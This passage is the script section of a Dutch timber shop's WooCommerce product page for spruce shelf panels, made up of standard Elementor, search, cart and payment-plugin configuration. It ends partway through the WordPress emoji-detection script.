var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/msmits.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a7384d5eda"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2073,"title":"Vuren%20Kastplanken%20-%20Houthandel%20Smits","excerpt":"18 mm dikke vuren panelen 235 cm lang\r\n\r\nLet op: 250 en 400cm ook leverbaar","featuredImage":"https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/vuren-kastplank.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Producten","vendor":"Verkoper","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Aanbieding","vendor_sold_by":"Verkocht door:","featured_badge":"Uitgelicht","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten\"","no_results_default":"Geen resultaten","show_more":"Bekijk alle producten...","show_more_details":"Bekijk alle producten...","search_placeholder":"Zoeken naar producten...","submit":"Zoeken","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","mob_overlay_label":"Open zoeken in de mobiele overlay","tax_product_cat_plu":"Categorie\u00ebn","tax_product_cat":"Categorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f1df0bad070360c925df653f8c09701","fragment_name":"wc_fragments_8f1df0bad070360c925df653f8c09701","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://msmits.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer enkele productopties voordat je dit product aan je winkelwagen toevoegt.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1SqJYiCQlpoEoQdA%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22d75208854b%22%2C%22initWooPayNonce%22%3A%22ecd2b215a6%22%2C%22saveUPEAppearanceNonce%22%3A%2283415befd7%22%2C%22genericErrorMessage%22%3A%22Er%20is%20een%20probleem%20opgetreden%20bij%20het%20verwerken%20van%20de%20betaling.%20Controleer%20je%20e-mail%20inbox%20en%20vernieuw%20de%20pagina%20om%20het%20opnieuw%20te%20proberen.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_CufTG841%3A7fWepTy.yV4LdSq24.xj_t_991d515090c47f2dd28cf295943a0f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22nl%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%226243553f0e%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22580bbe74b1%22%2C%22woopaySessionNonce%22%3A%22de664c3172%22%2C%22woopayMerchantId%22%3A234412070%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A234412070%2C%22data%22%3A%7B%22session%22%3A%22Mr%2B04aG7ZWrsogJwQG6KfmCb37dcoYNtAPENOpkQ4dgM07Ko7y5oyMKJBBTW3Rk6bIFSGH%5C%2F8%2BJup4Oozf3HtZgSIfsXuCWEc6qdz85wT%5C%2F22GR7xfYuanlG%2Bz%5C%2F0sIp2Pq%2BTcymRmdf9jtohQmzWtvw5xFXhyclmfFzqTjVg6t%5C%2Fs35ntYM97YZZArP8n%2BS%2BwWYcp7%5C%2FoNpKQNY6wSgfKfJbP%2BNc6NyY3tcCnRNS4qrsDCS%5C%2FNcUQcS3UHZESe0sW%5C%2Fn9u8%5C%2F3KSodZKpjTCMswXGe12ToQ04EDVH%2BatlMpNRZIh8dV9wUXmNEQe1zi2DSbRU5VEeOC%5C%2Fwsg84KjyweVVXhZLyFOEvX%2Bom1eIX5MQaTFoxbHNMHmJEqrDI1ZXJ3kEj6orrOs0ROrmnjACKFxhP7bU0bRCZY8J2dkWAMnyWQ5LwPJQT%5C%2Fo46O47rpv9A5LbDkSBa8TODrkizKI0hRTVhqqoOiHDg%2BZTPZCjzvE7Awx92oUyfQWdllIet%2BBXMZc%2B2cxTDZyQkFoTl%2B%5C%2F8p83jvzJAjhQ%2BKbcpKXgTRJLTXskwHY%3D%22%2C%22iv%22%3A%22OCotNF%2B5BJEotbOi6n3xCw%3D%3D%22%2C%22hash%22%3A%22YWIzYWE1ZWRlY2NiNGE5Yjk1MTNhNWZjYTUzMzQ3OTYxZTdiMjRlYzI2MjhkYjZkZmVhOWQ2ZmFhMjU4ZjViYQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22MSMITS.NL%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fmijn-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22NL%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","nonce":"5b4448c8c5","urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/msmits.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/msmits.nl\/winkelwagen\/","checkout_page_url":"https:\/\/msmits.nl\/afrekenen\/","fragments_nonce":"45f43b78c4"}},
"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://msmits.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 